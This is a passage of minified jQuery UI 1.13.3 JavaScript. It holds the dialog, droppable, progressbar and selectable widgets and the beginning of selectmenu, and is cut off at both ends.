i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,c=r[1]||1,u=Math.round((n.width-s.width)/l)*l,n=Math.round((n.height-s.height)/c)*c,d=s.width+u,h=s.height+n,p=i.maxWidth&&i.maxWidth<d,f=i.maxHeight&&i.maxHeight<h,m=i.minWidth&&i.minWidth>d,g=i.minHeight&&i.minHeight>h;i.grid=r,m&&(d+=l),g&&(h+=c),p&&(d-=l),f&&(h-=c),/^(se|s|e)$/.test(a)?(t.size.width=d,t.size.height=h):/^(ne)$/.test(a)?(t.size.width=d,t.size.height=h,t.position.top=o.top-n):/^(sw)$/.test(a)?(t.size.width=d,t.size.height=h,t.position.left=o.left-u):((h-c<=0||d-l<=0)&&(e=t._getPaddingPlusBorderDimensions(this)),0<h-c?(t.size.height=h,t.position.top=o.top-n):(h=c-e.height,t.size.height=h,t.position.top=o.top+s.height-h),0<d-l?(t.size.width=d,t.position.left=o.left-u):(d=l-e.width,t.size.width=d,t.position.left=o.left+s.width-d))}}),Y.ui.resizable,Y.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var t=Y(this).css(e).offset().top;t<0&&Y(this).css("top",e.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&Y.fn.draggable&&this._makeDraggable(),this.options.resizable&&Y.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?Y(e):this.document.find(e||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(e=t.parent.children().eq(t.index)).length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:Y.noop,enable:Y.noop,close:function(e){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",e)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||Y.ui.safeBlur(Y.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,t){var i=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+Y(this).css("z-index")}).get(),n=Math.max.apply(null,n);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),i=!0),i&&!t&&this._trigger("focus",e),i},open:function(){var e=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=Y(Y.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;(e=(e=(e=(e=(e=e||this.element.find("[autofocus]")).length?e:this.element.find(":tabbable")).length?e:this.uiDialogButtonPane.find(":tabbable")).length?e:this.uiDialogTitlebarClose.filter(":tabbable")).length?e:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var e=Y.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===e||Y.contains(this.uiDialog[0],e)||this._focusTabbable()},_keepFocus:function(e){e.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=Y("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){var t,i,n;this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===Y.ui.keyCode.ESCAPE?(e.preventDefault(),this.close(e)):e.keyCode!==Y.ui.keyCode.TAB||e.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),i=t.first(),n=t.last(),e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==i[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){i.trigger("focus")}),e.preventDefault()))},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=Y("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){Y(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=Y("<button type='button'></button>").button({label:Y("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),e=Y("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(e){this.options.title?e.text(this.options.title):e.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=Y("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=Y("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var n=this,e=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),Y.isEmptyObject(e)||Array.isArray(e)&&!e.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(Y.each(e,function(e,t){var i;t=Y.extend({type:"button"},t="function"==typeof t?{click:t,text:e}:t),i=t.click,e={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,Y("<button></button>",t).button(e).appendTo(n.uiButtonSet).on("click",function(){i.apply(n.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,o=this.options;function a(e){return{position:e.position,offset:e.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(e,t){s._addClass(Y(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",e,a(t))},drag:function(e,t){s._trigger("drag",e,a(t))},stop:function(e,t){var i=t.offset.left-s.document.scrollLeft(),n=t.offset.top-s.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=n?"+":"")+n,of:s.window},s._removeClass(Y(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",e,a(t))}})},_makeResizable:function(){var s=this,o=this.options,e=o.resizable,t=this.uiDialog.css("position"),e="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";function a(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:e,start:function(e,t){s._addClass(Y(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",e,a(t))},resize:function(e,t){s._trigger("resize",e,a(t))},stop:function(e,t){var i=s.uiDialog.offset(),n=i.left-s.document.scrollLeft(),i=i.top-s.document.scrollTop();o.height=s.uiDialog.height(),o.width=s.uiDialog.width(),o.position={my:"left top",at:"left"+(0<=n?"+":"")+n+" top"+(0<=i?"+":"")+i,of:s.window},s._removeClass(Y(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",e,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=Y(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),t=Y.inArray(this,e);-1!==t&&e.splice(t,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||this.document.data("ui-dialog-instances",e=[]),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(e){var i=this,n=!1,s={};Y.each(e,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(e,t){var i,n=this.uiDialog;"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:Y("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&((i=n.is(":data(ui-draggable)"))&&!t&&n.draggable("destroy"),!i)&&t&&this._makeDraggable(),"position"===e&&this._position(),"resizable"===e&&((i=n.is(":data(ui-resizable)"))&&!t&&n.resizable("destroy"),i&&"string"==typeof t&&n.resizable("option","handles",t),i||!1===t||this._makeResizable()),"title"===e)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=Y(this);return Y("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!Y(e.target).closest(".ui-dialog").length||!!Y(e.target).closest(".ui-datepicker").length},_createOverlay:function(){var i,n;this.options.modal&&(i=Y.fn.jquery.substring(0,4),n=!0,this._delay(function(){n=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(e){var t;n||(t=this._trackingInstances()[0])._allowInteraction(e)||(e.preventDefault(),t._focusTabbable(),"3.4."!==i&&"3.5."!==i&&"3.6."!==i)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=Y("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var e;this.options.modal&&this.overlay&&((e=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",e):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==Y.uiBackCompat&&Y.widget("ui.dialog",Y.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(e,t){"dialogClass"===e&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),Y.ui.dialog;function ue(e,t,i){return t<=e&&e<t+i}Y.widget("ui.droppable",{version:"1.13.3",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept="function"==typeof i?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e=e||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){Y.ui.ddmanager.droppables[e]=Y.ui.ddmanager.droppables[e]||[],Y.ui.ddmanager.droppables[e].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var e=Y.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,t){var i;"accept"===e?this.accept="function"==typeof t?t:function(e){return e.is(t)}:"scope"===e&&(i=Y.ui.ddmanager.droppables[this.options.scope],this._splice(i),this._addToManager(t)),this._super(e,t)},_activate:function(e){var t=Y.ui.ddmanager.current;this._addActiveClass(),t&&this._trigger("activate",e,this.ui(t))},_deactivate:function(e){var t=Y.ui.ddmanager.current;this._removeActiveClass(),t&&this._trigger("deactivate",e,this.ui(t))},_over:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(t)))},_out:function(e){var t=Y.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(t)))},_drop:function(t,e){var i=e||Y.ui.ddmanager.current,n=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0]||(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var e=Y(this).droppable("instance");if(e.options.greedy&&!e.options.disabled&&e.options.scope===i.options.scope&&e.accept.call(e.element[0],i.currentItem||i.element)&&Y.ui.intersect(i,Y.extend(e,{offset:e.element.offset()}),e.options.tolerance,t))return!(n=!0)}),n)||!this.accept.call(this.element[0],i.currentItem||i.element))&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(i)),this.element)},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),Y.ui.intersect=function(e,t,i,n){if(!t.offset)return!1;var s=(e.positionAbs||e.position.absolute).left+e.margins.left,o=(e.positionAbs||e.position.absolute).top+e.margins.top,a=s+e.helperProportions.width,r=o+e.helperProportions.height,l=t.offset.left,c=t.offset.top,u=l+t.proportions().width,d=c+t.proportions().height;switch(i){case"fit":return l<=s&&a<=u&&c<=o&&r<=d;case"intersect":return l<s+e.helperProportions.width/2&&a-e.helperProportions.width/2<u&&c<o+e.helperProportions.height/2&&r-e.helperProportions.height/2<d;case"pointer":return ue(n.pageY,c,t.proportions().height)&&ue(n.pageX,l,t.proportions().width);case"touch":return(c<=o&&o<=d||c<=r&&r<=d||o<c&&d<r)&&(l<=s&&s<=u||l<=a&&a<=u||s<l&&u<a);default:return!1}},!(Y.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,t){var i,n,s=Y.ui.ddmanager.droppables[e.options.scope]||[],o=t?t.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();e:for(i=0;i<s.length;i++)if(!(s[i].options.disabled||e&&!s[i].accept.call(s[i].element[0],e.currentItem||e.element))){for(n=0;n<a.length;n++)if(a[n]===s[i].element[0]){s[i].proportions().height=0;continue e}s[i].visible="none"!==s[i].element.css("display"),s[i].visible&&("mousedown"===o&&s[i]._activate.call(s[i],t),s[i].offset=s[i].element.offset(),s[i].proportions({width:s[i].element[0].offsetWidth,height:s[i].element[0].offsetHeight}))}},drop:function(e,t){var i=!1;return Y.each((Y.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&Y.ui.intersect(e,this,this.options.tolerance,t)&&(i=this._drop.call(this,t)||i),!this.options.disabled)&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,t))}),i},dragStart:function(e,t){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)})},drag:function(s,o){s.options.refreshPositions&&Y.ui.ddmanager.prepareOffsets(s,o),Y.each(Y.ui.ddmanager.droppables[s.options.scope]||[],function(){var e,t,i,n;this.options.disabled||this.greedyChild||!this.visible||(n=!(n=Y.ui.intersect(s,this,this.options.tolerance,o))&&this.isover?"isout":n&&!this.isover?"isover":null)&&(this.options.greedy&&(t=this.options.scope,(i=this.element.parents(":data(ui-droppable)").filter(function(){return Y(this).droppable("instance").options.scope===t})).length)&&((e=Y(i[0]).droppable("instance")).greedyChild="isover"===n),e&&"isover"===n&&(e.isover=!1,e.isout=!0,e._out.call(e,o)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,o),e)&&"isout"===n&&(e.isout=!1,e.isover=!0,e._over.call(e,o))})},dragStop:function(e,t){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||Y.ui.ddmanager.prepareOffsets(e,t)}})!==Y.uiBackCompat&&Y.widget("ui.droppable",Y.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});Y.ui.droppable,Y.widget("ui.progressbar",{version:"1.13.3",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=Y("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(e){if(void 0===e)return this.options.value;this.options.value=this._constrainedValue(e),this._refreshValue()},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=!1===e,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,t=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(t.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=Y("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),Y.widget("ui.selectable",Y.ui.mouse,{version:"1.13.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){i.elementPos=Y(i.element[0]).offset(),i.selectees=Y(i.options.filter,i.element[0]),i._addClass(i.selectees,"ui-selectee"),i.selectees.each(function(){var e=Y(this),t=e.offset(),t={left:t.left-i.elementPos.left,top:t.top-i.elementPos.top};Y.data(this,"selectable-item",{element:this,$element:e,left:t.left,top:t.top,right:t.left+e.outerWidth(),bottom:t.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=Y("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(i){var n=this,e=this.options;this.opos=[i.pageX,i.pageY],this.elementPos=Y(this.element[0]).offset(),this.options.disabled||(this.selectees=Y(e.filter,this.element[0]),this._trigger("start",i),Y(e.appendTo).append(this.helper),this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0}),e.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var e=Y.data(this,"selectable-item");e.startselected=!0,i.metaKey||i.ctrlKey||(n._removeClass(e.$element,"ui-selected"),e.selected=!1,n._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,n._trigger("unselecting",i,{unselecting:e.element}))}),Y(i.target).parents().addBack().each(function(){var e,t=Y.data(this,"selectable-item");if(t)return e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected"),n._removeClass(t.$element,e?"ui-unselecting":"ui-selected")._addClass(t.$element,e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}))},_mouseDrag:function(n){var e,s,o,a,r,l,c;if(this.dragged=!0,!this.options.disabled)return o=(s=this).options,a=this.opos[0],r=this.opos[1],l=n.pageX,c=n.pageY,l<a&&(e=l,l=a,a=e),c<r&&(e=c,c=r,r=e),this.helper.css({left:a,top:r,width:l-a,height:c-r}),this.selectees.each(function(){var e=Y.data(this,"selectable-item"),t=!1,i={};e&&e.element!==s.element[0]&&(i.left=e.left+s.elementPos.left,i.right=e.right+s.elementPos.left,i.top=e.top+s.elementPos.top,i.bottom=e.bottom+s.elementPos.top,"touch"===o.tolerance?t=!(l<i.left||i.right<a||c<i.top||i.bottom<r):"fit"===o.tolerance&&(t=a<i.left&&i.right<l&&r<i.top&&i.bottom<c),t?(e.selected&&(s._removeClass(e.$element,"ui-selected"),e.selected=!1),e.unselecting&&(s._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1),e.selecting||(s._addClass(e.$element,"ui-selecting"),e.selecting=!0,s._trigger("selecting",n,{selecting:e.element}))):(e.selecting&&((n.metaKey||n.ctrlKey)&&e.startselected?(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,s._addClass(e.$element,"ui-selected"),e.selected=!0):(s._removeClass(e.$element,"ui-selecting"),e.selecting=!1,e.startselected&&(s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0),s._trigger("unselecting",n,{unselecting:e.element}))),!e.selected||n.metaKey||n.ctrlKey||e.startselected||(s._removeClass(e.$element,"ui-selected"),e.selected=!1,s._addClass(e.$element,"ui-unselecting"),e.unselecting=!0,s._trigger("unselecting",n,{unselecting:e.element}))))}),!1},_mouseStop:function(t){var i=this;return this.dragged=!1,Y(".ui-unselecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-unselecting"),e.unselecting=!1,e.startselected=!1,i._trigger("unselected",t,{unselected:e.element})}),Y(".ui-selecting",this.element[0]).each(function(){var e=Y.data(this,"selectable-item");i._removeClass(e.$element,"ui-selecting")._addClass(e.$element,"ui-selected"),e.selecting=!1,e.selected=!0,e.startselected=!0,i._trigger("selected",t,{selected:e.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),Y.widget("ui.selectmenu",[Y.ui.formResetMixin,{version:"1.13.3",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=Y()},_drawButton:function(){var e,t=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.trigger("focus"),e.preventDefault()}}),this.element.hide(),this.button=Y("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=Y("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(i).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=Y("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=Y("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,t){e.preventDefault(),i._setSelection(),i._select(t.item.data("ui-selectmenu-item"),e)},focus:function(e,t){t=t.item.data("ui-selectmenu-item");null!=i.focusIndex&&t.index!==i.focusIndex&&(i._trigger("focus",e,{item:t}),i.isOpen||i._select(t,e)),i.focusIndex=t.index,i.button.attr("aria-activedescendant",i.menuItems.eq(t.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(Y.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var t=Y("<span>");return this._setText(t,e.label),this._addClass(t,"ui-selectmenu-text"),t},_renderMenu:function(n,e){var s=this,o="";Y.each(e,function(e,t){var i;t.optgroup!==o&&(i=Y("<li>",{text:t.optgroup}),s._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(t.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),i.appendTo(n),o=t.optgroup),s._renderItemData(n,t)})},_renderItemData:function(e,t){return 